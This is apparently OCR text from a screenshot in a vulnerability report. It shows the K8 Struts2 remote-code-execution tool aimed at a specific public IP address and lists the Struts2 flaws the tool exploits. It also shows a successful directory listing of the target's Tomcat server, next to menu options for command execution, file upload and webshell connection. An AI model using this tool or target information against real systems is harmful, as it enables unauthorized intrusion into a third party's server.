 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://220.178.49.216/registerUserAction!show.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
列根目录
apache-tomcatB
bin
conf
lib
LICENSE
logs
NOTICE
RELEASE-NOTES
RUNNING.txt
spy.log
temp
webapps
docs
examples
host-manager
manager
ROOT
acegilogin.jsp
body.jsp
commons
downPrint.jsp
Excel
temp.txt
frame.jsp
hustmes.jsp
images
index.jsp
index_bak.jsp
jQueryEasyUI
lndex.jsp
main.jsp
menu.jsp
META-INF
www.wooyun.org